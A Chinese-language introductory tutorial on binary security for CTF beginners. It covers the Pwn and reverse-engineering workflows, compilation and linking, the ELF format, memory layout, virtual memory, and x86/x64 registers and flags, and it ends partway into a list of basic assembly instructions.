





二进制基础 一.什么是二进制 什么是Pwn? PWN 原指“own”(控制、攻破)的俚语变体,最初出现在黑客文化中。后被 CTF(Capture The Flag)竞赛广泛使用,用来指代利用程序二进制漏洞实现控制、提权、信息泄露等攻击手段的一类题型。
PWN ≈ 利用二进制程序漏洞控制程序流程
核心手段:栈溢出、格式化字符串、堆溢出、UAF、整数溢出、内核控制等
最终目标:执行恶意代码或泄露敏感数据
pwn题一般流程:
checksec检查保护机制(NX/Canary/PIE/RELRO)IDA 静态分析,定位漏洞函数(如 gets、strcpy)
GDB 动态调试,确定溢出偏移
选择利用策略: - 栈溢出 → ret2text / ret2libc / ROP - 堆漏洞 → Fastbin attack / Unsorted bin attack - 格式化字符串 → 任意地址读写
用 pwntools 编写 exp
本地测试 → 远程打靶 → 拿到 flag
什么是RE? RE 是 Reverse Engineering逆向工程的缩写,原指通过分析成品反推其设计原理的工程方法*,广泛应用于机械、软件等领域。在黑客文化与CTF 竞赛中,RE特指对二进制程序进行逆向分析,以理解其内部逻辑、还原算法、绕过保护或挖掘漏洞的一类题型。
RE ≈从二进制反推程序逻辑还原代码真相
RE题一般流程:
file + checksecstrings + exeinfo/DIE脱壳处理 (如果加壳)
UPX → upx -d 一键脱
自定义壳 → ESP 定律 / 内存 Dump + IAT 修复
VMP/Themida → 硬核逆 VM 或符号执行绕过
IDA/Ghidra 静态分析 ,定位关键函数
从 main 入手,或交叉引用(“Correct”字符串 Xrefs to)
F5 反编译伪代码,重命名变量理清逻辑
识别算法特征(魔数、S-Box、循环结构)
算法识别 ,判断加密类型
标准算法:AES(S-Box)、DES、RC4(256字节置换)、TEA(0x9E3779B9)、MD5/SHA(魔数 0x67452301)、Base64(编码表)
魔改算法:改常数的 TEA、换表的 Base64、异或混淆
自定义算法:纯靠人脑逆推
选择破解策略
简单比对 → 逆向还原输入
复杂加密 → 写解密脚本(Python)
方程求解 → Z3 约束求解器
动态行为 → Angr 符号执行
混淆严重 → Unicorn 模拟执行关键片段
反调试多 → Patch 跳过 / Frida Hook
动态调试验证 (x64dbg / GDB / IDA Debugger)
断点下在比较处 cmp/strcmp/memcmp
观察寄存器、栈、内存变化
Dump 中间数据验证算法猜测
编写 exp / 还原 flag
Python 脚本逆运算
或直接读内存拿 flag
提交 flag → flag{...}
维度
PWN
RE
目标
攻破 程序,控制执行流读懂 程序,还原逻辑
技能侧重
漏洞利用、内存攻击
反汇编、算法还原
输出
一份 exp 脚本
一个正确的输入 / key
二进制安全是攻与放的博弈 攻击侧:如何”破”:
层面
技术手段
分析 反汇编(IDA / Ghidra)、反编译(F5)、动态调试(GDB / x64dbg)
定位 寻找危险函数、污点分析、Fuzzing 模糊测试(AFL++ / libFuzzer)
利用 栈溢出、堆利用、格式化字符串、ROP 链构造、Shellcode 注入
对抗 脱壳、反混淆、绕过反调试、Bypass 各类保护机制
防御侧:如何”守”:
层面
防护机制
编译期 Canary(栈保护)、FORTIFY_SOURCE、CFI(控制流完整性)
链接期 RELRO(GOT 表只读)、PIE(地址随机化)
运行期 ASLR、DEP / NX(数据不可执行)、SMEP / SMAP(内核态保护)
系统级 沙箱隔离、EDR 监控、HVCI、TrustZone 可信执行环境
软件级 代码混淆、加壳、VMP 虚拟化保护、反调试 / 反 Hook
二进制安全能干什么? 二进制安全 绝不止打 CTF ,它是整个网络安全领域 最底层、最硬核 的方向之一。
方向
简介
漏洞挖掘 挖掘 0day,赚取厂商奖金
恶意代码分析 逆向病毒木马,APT 溯源
安全产品研发 杀软 / EDR / 沙箱开发
IoT / 车联网 固件、车机、工控安全
移动安全 App 逆向、反外挂、风控
区块链安全 智能合约审计、DeFi 漏洞
游戏安全 反外挂、游戏保护
国家安全 关基保护、攻防演练
二.汇编语言 汇编语言是直接在硬件(cpu)上工作的编程语言。
机器语言: 要介绍汇编语言就要先说一下机器语言:
机器语言是机器指令的合集,机器指令是一列二进制数(0101)。计算机将其转化为高低电平。CPU(中央处理单元)通过识别高低电平实现对pc机的控制。
举个例子:
1 10110000 01100001 ← 这是一条真实的 x86 机器指令
它的含义是:把 0x61(也就是字符 'a')放入寄存器 AL。
但你看着这串 0 和 1,显然猜不出他在干嘛。
汇编指令: 作为人类不可能通过0101进行编程,所以汇编语言就诞生了。汇编语言与人类语言较为接近,具有更强的可读性。
用助记符 (pop rbp)代替二进制,具有更强的可读性:
1 mov al, 0x61 ; 就是上面那串 10110000 01100001
一条汇编指令 ≈ 一条机器指令
但是cpu只能识别机器指令也就是0101,不能识别汇编指令。所以这个时候就需要一个把汇编指令 转化成机器指令 的程序,也就是汇编器 :(注意这里说的是指令)
程序员用汇编指令写源码,然后编译成机器指令。
1 2 3 4 5 6 源代码(.asm) 目标文件(.o / .obj) ┌──────────────┐ ┌──────────────┐ │ mov al, 0x61 │ 汇编器 │ B0 61 │ └──────────────┘ └──────────────┘ 人类可读 CPU 可执行
p2中的B0 61 就是二进制码10110000 01100001的hex(16进制)表示。
十六进制(hex)是”给人看”的二进制 几乎无处不在。
后面的内存地址,汇编,ida中的地址空间,shellcode等都是用十六进制表示的二进制。
这样就实现了程序员控制计算机的过程。
但是我们说的一直是”指令 “——一条汇编指令对应一条机器指令,mov、pop、add 这些都是单条的动作 。
然而,计算机实际运行的不是”一条指令”,而是一整个程序 ,程序由成千上万条指令按特定顺序组合而成。
cpu通过 可执行文件
可执行文件是*机器指令的载体 ,它把指令、数据、资源按照操作系统规定的格式打包在一起。Windows 上是* .exe(PE 格式),Linux 上是 ELF 格式 。
当你双击一个 .exe,操作系统就会把它加载到内存,然后告诉 CPU:”从这里开始执行”,CPU 便开始一条一条地读取并执行里面的机器指令。
那可执行文件是怎么产生的呢:实际上是通过c语言编译产生的。
从c语言到可执行程序: 大家应该学过c语言了,那疑问就来了?
c语言和我们的汇编语言又有什么关系呢?
这样的一个c语言源代码main.c
1 2 3 4 5 6 #include <stdio.h> int main () { printf ("i love binary !" );return 0 ;}
通过gcc编译
就可以得到一个可执行程序main:
整个过程是这样的:
1 gcc -masm=intel main.c -o main -save-temps ///这里用的intel格式
使用这个指令可以看到各个阶段的文件(.c .i .o .s)
再看一下这张图:
首先可以cpp完成展开宏清理注释等工作变为 .i文件:
这里可以看到.i文件非常庞大。
(这是因为# include<stdio.h>这个指令吧stdio.h文件复制进去,里面又展开了很多宏)
这一步不重要。
后面cll(编译器)把这个经过预处理的文件编译成了.s汇编程序 :
可以看到这里的汇编代码已经生成。
这里可以看到.rodata只读段,以及汇编代码等等。
这里看到了很多乱码,是因为此时./o文件已经被编译成了二进制文件。
使用指令:
1 objdump -d -M intel main.o
可以把机器码逆回成反汇编代码。
链接 :由.o文件到elf可执行文件 :为什么已经是汇编文件了还能执行呢?
因为代码里调用了 printf,但 printf 的代码并不在你的 .c 文件里,而是在系统的 libc 库链接 (Linking) 的作用,就是把你的 .o 文件和系统的库文件(.so 或 .a)打包 在一起,填补那些未知的空白,生成最终的 ELF 可执行文件。
1️⃣ 符号解析(Symbol Resolution)
2️⃣ 段合并与空间分配(Section Merging)
1 2 3 4 5 6 7 8 <TEXT> main.o util.o 最终 ELF ┌─────────┐ ┌─────────┐ ┌──────────────┐ │ .text │ ──┐ │ .text │ ──┐ │ .text │ R-X 0x401000 │ .rodata │ │ │ .rodata │ │ │ .rodata │ R-- 0x402000 │ .data │ ├────►│ .data │ ├───►│ .data │ RW- 0x404000 │ .bss │ │ │ .bss │ │ │ .bss │ RW- 0x405000 └─────────┘ ──┘ └─────────┘ ──┘ └──────────────┘
段的最终布局由链接脚本(linker script) 决定,可用 ld –verbose 查看默认脚本。
3️⃣ 重定位(Relocation)
流程:
链接器为每个段分配虚拟地址(VMA)
这里的链接方式主要有动态和静态链接两种。
简要的说一下:
静态链接(Static Linking)
过程: 链接时直接从静态库(.a 文件,本质是 .o 的 ar 归档)中抽取需要的目标模块,合并进最终 ELF 。
特点:
链接完成后,程序自包含 ,不依赖外部库
每个静态链接的程序都有自己一份 libc 副本
库更新需要重新
动态链接(Dynamic Linking)
过程分两阶段:
阶段一(链接时):
链接器不把库函数代码复制进 ELF
仅在 ELF 中记录依赖的共享库名 (.dynamic 段的 NEEDED 条目)
为每个外部函数生成 **PLT **和 **GOT **
指定动态链接器 路径(.interp 段,通常是 /lib64/ld-linux-x86-64.so.2)
阶段二(运行时):
内核加载 ELF,把控制权交给动态链接器
动态链接器(ld.so)加载所有 NEEDED 的 .so 到进程空间
执行运行时重定位 :填充 GOT 条目
链接全过程:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 ┌───────────────┐ ┌───────────────┐ ┌───────────────┐ │ main.o │ │ util.o │ │ libc.so / │ │ │ │ │ │ libX.a │ │ .text │ │ .text │ │ │ │ .data │ │ .data │ │ 提供符号: │ │ 符号表 │ │ 符号表 │ │ printf │ │ 重定位表 │ │ 重定位表 │ │ malloc │ └───────┬───────┘ └───────┬───────┘ └───────┬───────┘ │ │ │ └──────────────────┼──────────────────┘ ▼ ┌────────────────┐ │ 链接器 ld │ │ │ │ ① 扫描所有输入, │ │ 构建全局符号表 │ │ ② 解析未定义符号 │ │ ③ 合并段,分配 VMA│ │ ④ 执行重定位 │ │ ⑤ 生成程序头 │ └───────┬────────┘ ▼ ┌────────────────┐ │ ELF 可执行文件 │ │ ─────────────── │ │ ELF Header │ │ Program Header │ ← 加载器看这个 │ .text / .rodata│ │ .data / .bss │ │ .plt / .got │ ← 动态链接跳板 │ .dynsym/.dynstr│ │ Section Header │ ← 链接/调试用 └────────────────┘
输入
角色
内部关键内容
main.o你写的主代码编译产物
.text(代码) .data(已初始化全局变量) 符号表 重定位表
util.o其他模块编译产物
同上
libc.so / libX.a第三方库
提供 printf、malloc 等外部符号
关键概念:
符号表:记录”我定义了哪些函数/变量”+”我引用了哪些外部符号”
链接器 ld:
① 扫描所有输入,构建全局符号表
把所有 .o 和库的符号汇总成一张大表,准备配对。
② 解析未定义符号(Symbol Resolution)
比如 main.o 里调用了 printf,但自己没定义 → 在 libc.so 里找到 → 配对成功。
如果找不到 → 经典报错:undefined reference to 'xxx'
③ 合并段,分配 VMA(虚拟内存地址)
把所有 .o 的同名段合并:
所有 .text → 合成一个大 .text
所有 .data → 合成一个大 .data
然后给每段分配运行时的虚拟地址(VMA)
④ 执行重定位(Relocation)
现在地址都定了,回填之前重定位表里”待填”的位置。 比如 call printf 这条指令,原本是占位符,现在填上真实偏移。
⑤ 生成程序头(Program Header)
告诉加载器 :”运行时该怎么把我加载进内存、每段什么权限”。
elf文件格式
部分
作用
二进制攻击
ELF Header 文件总览(架构、入口点等)
readelf -h 看
Program Header ← 加载器看描述运行时段(Segment)布局
NX 保护就在这里的 PT_GNU_STACK 标志位
.text / .rodata代码段 / 只读数据
ROP 的 gadgets 全在 .text 里挖
.data / .bss已/未初始化全局变量
栈迁移目标常选 .bss
.plt / .got动态函数调用桥梁
GOT 劫持、ret2libc 必看
.dynsym / .dynstr动态符号名/字符串
dlresolve 攻击的素材
Section Header ← 链接/调试用描述各 section(节)的元信息
运行时不需要,可被 strip
三.寄存器和内存 对于初学这来说我很想让大家首先分清这个概念。
寄存器和内存: 寄存器: 寄存器是CPU内部复杂的高速硬件存储单元 。他是cpu的一部分 。
寄存器是CPU(快速寻址)控制内存读写数据或者说控制程序的关键。
不占据实际的物理内存地址。
内存: 而内存同样也是计算机的核心硬件资源
它是软件运行和数据存储的载体
每个存储单元都对应着一个实际的物理内存地址 。
理解: cpu利用寄存器指向指向指向 内存地址,这样达到了帮助cpu寻址的目的,后面就可以根据汇编指令或者说我们写的程序,控制这些内存地址。
打个比方:
CPU =外卖骑手 (干活的人,跑得飞快)。
内存 =整个城市的所有门牌号 (比如从001号到999号,房子都那不动)。
寄存器 =骑手手机上的导航输入框 。
过程是这样的:
指向(Pointing) :骑手(CPU)脑子记不住几百万个地址。他必须依靠手机。他在**导航输入框(寄存器)\里输入了一个地址:\ “建设路100号”。
这时,我们可以说:指向 了内存里的“建设路100号”。
地址 于是他骑车冲到了“建设路100号”这栋房子的门口。这就是CPU寻址 。控制 :
如果是送餐 (写内存MOV [Addr], Data):把外卖卖房子里。
如果是取餐 (读内存MOV Reg, [Addr]):从房子里把饭拿走。
例子: demo:
1 2 3 4 5 6 7 8 9 10 11 #include <stdio.h> void addAndPrint (int a, int b) {int sum = a + b;} int main () {int num1 = 10 ;int num2 = 20 ;addAndPrint(num1, num2); return 0 ;}
这里有一个简单的加法函数。
让我们调试一下这个函数:
这里可以看到寄存器(eax ebx ….)指向的地址。也可以说暂存的值。
可以看到esp指向的是0xffffcf7c这个地址。
ebp暂时没有被压入栈中 暂时是0.
push ebpebp暂存的值也就是0压入栈中:
这里可以看到push ebp执行完后:
esp指向的地址变为了0x…78 而他的值变为了0
这就说明ebp的0被压入栈中了,也就说明我们通过寄存器寻址完成了push ebp( push 0)这条汇编指令
内存 Linux x86 进程内存空间布局
高地址为内核区域,用户无权访问,低地址为用户区域,在内核没有开启SMAP时,内核代码可以访问用户空间数据,在内核没有开启SMEP保护时,内核态可以执行用户区域代码。
代码段(Text Segment) — 起始于 0x08048000 存放什么?
你写的函数编译后的机器指令 也就是 main、printf、你自定义函数的”可执行代码”
权限:r-x(可读、可执行、不可写 )
数据段(Data Segment) 存放什么?
全局变量 和静态变量 。分成两个子段:
段
存放内容
示例
文件中是否占空间
.data 已初始化 的全局/静态变量int a = 10;✅ 占
.bss 未初始化 的全局/静态变量int b;❌ 不占
1 2 3 4 5 6 int a = 10 ; int b; static int c = 20 ; static int d; const int e = 30 ; char *s = "hello" ;
堆—向上增长 存放什么?
动态分配的内存 (程序运行时临时要的内存)。
1 2 3 4 <C> int *p = malloc(100); // 从堆上要 100 字节 free(p); // 用完还回去
增长方向:从低地址向高地址增长
堆下面紧挨着数据段(固定大小),只能往上扩。
共享库(Shared Library) — 起始于 0x40000000 存放什么?
动态链接库 ,最重要的是:
libc.so.6 — C 标准库(包含 printf、scanf、malloc、system…)ld-linux.so — 动态链接器(负责加载其他库)
假如 10 个程序都用 printf,每个都链接一份 libc?太浪费了。
动态链接 :让所有进程共用同一份 libc (在物理内存里只有一份,映射到每个进程的虚拟地址空间)。
1 2 3 4 5 6 7 8 9 10 11 <TEXT> 物理内存中: 虚拟内存中(每个进程各自看到): ┌──────────┐ 进程A: 0xf7e00000 → libc │ libc │ ←──── 进程B: 0xb7500000 → libc │ (一份) │ 进程C: 0xf7a00000 → libc └──────────┘
地址随机化(ASLR)
每次运行,libc 加载的虚拟地址都 不一样**(这是 ASLR 保护)。
栈(Stack) — %esp 指向栈顶存放什么?
局部变量 (函数里定义的 int a;、char buf[64];)函数参数 (32 位下)返回地址 (call 指令自动压入)保存的寄存器
增长方向:从高地址向低地址增长
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <TEXT> 初始状态: push 一个值后: 高地址 高地址 ┌────────┐ ┌────────┐ │ 空 │ │ 空 │ ├────────┤ ├────────┤ │ 已有数据│ │ 已有数据│ └────────┘ ← esp ├────────┤ │ 新数据 │ ← esp(往下移了!) └────────┘
内核空间(Kernel Space) — 0xC0000000 以上 存放什么?
操作系统内核的代码和数据(进程调度、内存管理、文件系统、网络栈…)。
权限:用户态无权访问
你在用户程序里访问 0xC0000001 会立刻 Segmentation Fault。
“在内核没有开启 SMAP 时,内核代码可以访问用户空间数据,在内核没有开启 SMEP 保护时,内核态可以执行用户区域代码”
函数栈帧 栈帧 :
每次函数调用 ,都会在栈上开辟一块区域存放这次调用相关的所有数据(参数、局部变量、返回地址),这块区域就叫一个栈帧(Stack Frame) 。
main 调用 funcA,funcA 调用 funcB:
栈上有三个栈帧:
栈帧用于保存已执行过的函数的状态。
当一个函数执行完,这个栈帧中的信息不回被销毁,而是会被保存在栈中。
这些栈帧通过ebp连接。
虚拟内存 刚才讲内存布局时,地址都是 0x08048000、0xC0000000 这种具体数字 。
但你电脑上可能同时开了 100 个程序,它们都声称从 0x08048000 开始 ?
会不会发生冲突呢?
答案是:**不会,因为存在”虚拟内存”**机制
在cpu运行过程中,每个进程都被操作系统”欺骗”,以为自己独占了整个内存空间。实际上各个进程是并发执行的,他们都不是独立占有cpu资源。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 进程 A : 进程 B : ┌─────────────┐ ┌─────────────┐ │ 0xFFFFFFFF │ │ 0xFFFFFFFF │ │ │ │ │ │ │ │ │ │ │ │ │ │ │ │ │ │ 0x00000000 │ │ 0x00000000 │ └─────────────┘ └─────────────┘ ↓ 现实 ↓ ┌──────────────────────────────────────────┐ │ 真实物理内存(RAM) │ │ [A的碎片][B的碎片][A的碎片][B的碎片]... │ └──────────────────────────────────────────┘
进程A与B:
1️⃣ 两个空间一模一样
都是 0x00000000 到 0xFFFFFFFF(32 位下 4GB)
完全独立 ,互不相关
2️⃣ 这是”假的”、”虚拟的”
进程 A 以为自己拥有 4GB
进程 B 也以为自己拥有 4GB
但这些都并不是真实的内存。
这就是”虚拟”的含义:不是真实存在,是 OS 编造给进程看的
3️⃣ 进程互相看不到对方
进程 A 访问它的 0x08048000 → 只能看到自己的数据
进程 B 访问它的 0x08048000 → 只能看到自己的数据
即使地址数值相同,访问的是完全不同的东西
现实:
1️⃣ 数据是”碎片化”存放的
进程 A 的数据不是连续的一大块,而是散落各处
进程 B 的数据也散落各处
A、B 的碎片交错 在一起 ****
2️⃣内存按 页(4KB) 管理。每次进程要内存,OS 给哪页都行,哪里有空给哪里:
物理内存状态变化:
时刻1: A要内存 → OS给了第5页 [, ,, ,A,, ,_]
时刻2: B要内存 → OS给了第2页 [,B, ,,A, ,, ]
时刻3: A又要 → OS给了第7页 [,B, ,,A, ,A,_]
时刻4: B又要 → OS给了第3页 [,B,B, ,A,,A, ]
结果就是 A和B的碎片交错存放 ,正如图中所示。
这里还要说一下分页机制:
把虚拟内存和物理内存都切成大小相同的小块(叫”页”),然后通过一张”查找表”把虚拟页映射到物理页。
MMU 是 CPU 里的一个硬件模块 ,专门负责地址翻译。
CPU 执行一条指令:mov eax, [0x08048ABC]
假设要访问虚拟地址 0x08048ABC:
步骤 1:拆分地址
1 2 3 4 5 6 <TEXT> 0x08048ABC │ │ ▼ ▼ 0x08048 + 0xABC (页号) (页内偏移)
含义:
我要访问第 0x08048 号虚拟页里,偏移 0xABC 字节的位置
1 2 3 4 5 6 7 8 9 10 11 <TEXT> 进程的页表(简化): ┌─────────────┬─────────────┐ │ 虚拟页号 │ 物理页号 │ ├─────────────┼─────────────┤ │ 0x08047 │ 0x00089 │ │ 0x08048 │ 0x12340 │ ← 找到这一行! │ 0x08049 │ 0x00567 │ │ ... │ ... │ └─────────────┴─────────────┘ 查到:虚拟页 0x08048 → 物理页 0x12340
步骤 3:拼接物理地址
1 2 3 4 5 6 7 8 9 10 <TEXT> 物理页号 0x12340 + 偏移 0xABC │ │ ▼ ▼ ┌─────────────┬─────────────┐ │ 0x12340 │ 0xABC │ └─────────────┴─────────────┘ │ ▼ 物理地址 0x12340ABC
寄存器: 寄存器的结构 寄存器存在套娃结构
1 2 3 4 5 6 7 8 9 10 64 位 32 位 16 位 高 8 位 低 8 位 ┌──────────────────────────────────────────────────────────┐ │ RAX │ ← 64 位 │ ┌───────────────────────────────────────┐ │ │ │ EAX │ │ ← 低 32 位 │ │ ┌────────────┐ │ │ │ │ │ AX │ │ │ ← 低 16 位 │ │ │ ┌──┬──┐ │ │ │ │ │ │ │AH│AL│ │ │ │ ← 高/低 8 位 └──────────────┴──────────────────────┴──┴──┴──┴───┴───┴───┘
举个例子: 如果 RAX = 0x1122334455667788,那么:
RAX = 0x1122334455667788(64 位全部)EAX = 0x55667788(低 32 位)AX = 0x7788(低 16 位)AH = 0x77(AX 的高 8 位)AL = 0x88(低 8 位)
位宽
例子
64 位 RAX、RBX、RSP、R8
32 位 EAX、EBX、ESP、R8D
16 位 AX、BX、SP、R8W
8 位(低) AL、BL、SPL、R8B
8 位(高) AH、BH(仅 RAX~RDX 有)
x86架构寄存器全家福(以32位为例)
类别
寄存器
主要用途
通用寄存器 EAX, EBX, ECX, EDX
算术运算、临时数据存储
索引寄存器 ESI, EDI
字符串操作、内存寻址
栈指针 ESP, EBP
栈管理
指令指针 EIP
下一条指令地址
标志寄存器 EFLAGS
运算状态(ZF/SF/CF/OF…)
段寄存器 CS, DS, SS, ES, FS, GS
内存分段管理
RIP(EIP): 指令指针寄存器
它永远指向下一条 CPU 要执行的指令地址
核心特性:
不能直接修改 :不能用 mov rip, xxx只能间接修改 :通过 jmp、call、ret、jcc(条件跳转)等指令改变CPU 执行流程 :「取 RIP 指向的指令 → 执行 → RIP 自动指向下一条」
依旧是这张图。
可以看到RIP指向的是mov ebp,esp。
这里可以看到程序下一个要执行的就是这条指令。
一个形象的比喻:
CPU 是个盲人,RIP 指哪里,它就打哪里。Pwn 的终极目标通常只有一个:劫持 RIP 。只要我们能把 RIP 里的值改成我们想去的地址(比如后门函数 backdoor 的地址),CPU 就会乖乖跳过去执行。控制了 RIP,就等于控制了整个程序。
RAX(EAX): 累加寄存器
功能 :
1.算术运算 :加减乘除的结果通常放在这里。
2.函数返回值 :这是重点!C 语言里 return 0 或 return result,这个返回值其实就是被放进了 RAX 里。
3.RAX 存储系统调用号 :在系统调用的时候,RAX会存储系统调用号。
RDI,RSI,RDX: 32位系统(x86)通过栈传参:
参数不放在寄存器里,而是直接压到栈 (Stack) 里。
而在64位系统中(x64)通过寄存器传参:
通过把参数传入RDI, RSI, RDX, RCX, R8, R9寄存器(按照顺序)中进行参数传递。
参数顺序
寄存器
第 1 个参数
RDI
第 2 个参数
RSI
第 3 个参数
RDX
第 4 个参数
RCX
第 5 个参数
R8
第 6 个参数
R9
第 7 个及以后 压栈
举个例子:
x64:
read(0, buffer, 100)
第一个参数:fd=0代表标准输入。通过rdi传递
第二个参数:buffer代表把数据输入的地址。通过rsi传递
第三个参数:100代表输入的字符数。通过rdx传递
1 2 3 4 5 6 7 mov rdx, 0x64 lea rsi, [rbp-0x70] ///buf mov rdi, 0 call read
x86:
参数从右往左入栈
1 2 3 4 5 6 7 8 9 push 100 lea eax,[ebp-0x70] //buf push eax push 0 call read
RSP, RBP(栈相关): RSP :栈顶指针,永远指向栈的最上面
RBP :栈底指针,标记当前函数栈帧的底部
后面会详细讲解栈这里就不说了。
段寄存器:
寄存器
全称
作用
CS Code Segment
代码段,指向当前执行的代码
DS Data Segment
数据段,指向全局/静态数据
SS Stack Segment
栈段,指向栈空间
ES Extra Segment
附加段,字符串操作常用
FS —
附加段 2
GS —
附加段 3
这个了解一下就好
标志位寄存器: 标志寄存器是一个 64 位(RFLAGS) 的特殊寄存器,里面的每一位都是一个**”标志位”,记录 CPU 执行指令后的 状态**。
┌─────────────────────────────────────────┐
不能直接 mov 去修改它,它由 CPU 在执行指令时自动更新。
标志位
全称
含义
什么时候被置 1
CF Carry Flag
进位标志
无符号运算溢出(如加法进位、减法借位)
ZF Zero Flag
零标志
运算结果为 0 时置 1
SF Sign Flag
符号标志
运算结果为负数 时置 1(最高位为 1)
OF Overflow Flag
溢出标志
有符号运算溢出
PF Parity Flag
奇偶标志
结果低 8 位中 1 的个数为偶数时置 1
AF Auxiliary Flag
辅助进位
BCD 运算用,几乎不管
DF Direction Flag
方向标志
字符串操作方向(0=向前,1=向后)
IF Interrupt Flag
中断允许标志
是否响应中断
TF Trap Flag
单步调试标志
调试器单步执行用
比较重要的是这三个寄存器:
1️⃣ ZF(零标志) — 判断相等
1 2 cmp rax, rbx ; 本质是 rax - rbx,但不保存结果 je target ; 如果 ZF=1(即 rax == rbx),跳转
2️⃣ SF(符号标志) — 判断正负
1 2 test rax, rax ; rax & rax,更新标志位 js target ; 如果 SF=1 (rax 是负数),跳转
3️⃣ CF(进位标志) — 判断无符号大小
1 2 cmp rax, rbx jb target ; 如果 CF=1(rax < rbx,无符号),跳转
四.基础的汇编指令 (done) 这里开始给大家讲解一些常用的汇编指令:
汇编指令分类 数据传输类 :mov, push, pop, lea, xchg, movzx, movsx
算术运算类 :add, sub, inc, dec, mul, imul, div, idiv, neg
逻辑运算类 :and, or, xor, not, shl, shr, sar, rol, ror
控制流与比较 :cmp, test, jmp, jz, jnz, jg, jl, jge, jle, ja, jb, loop
函数调用类 :call, ret, leave, enter, syscall, int
常见指令详解 数据传输类
mov(赋值) :
mov 容器, 数据
把数据传递给容器。
